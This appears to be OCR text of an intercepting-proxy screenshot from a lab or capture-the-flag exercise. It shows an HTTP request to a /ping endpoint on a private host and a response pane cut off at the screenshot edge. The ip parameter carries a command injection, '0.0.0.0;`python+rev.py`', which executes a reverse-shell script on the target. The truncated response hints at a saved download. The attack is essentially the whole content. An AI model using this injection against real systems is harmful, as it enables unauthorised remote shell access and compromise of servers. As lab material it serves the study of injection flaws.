 Request
Respons
Pretty Raw Hex
\n
Pretty
1 GET /ping?ip=0.0.0.0;`python+rev.py` HTTP/1.1
2 Host: 10.10.163.183:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 If-None-Match: W/"13-5BeEbsCKuYi/D6yoiMYWlEvunLM"
10 Priority: u=0, i
11
12
1 HTTP/
2 X-Pow
3 Acces
4 Conte
5 Conte
6 ETag:
7 Date:
8 Conne
9
10 --202
11 Conne
12 HTTP
13 Lengt
14 Savin
15
16 OK
17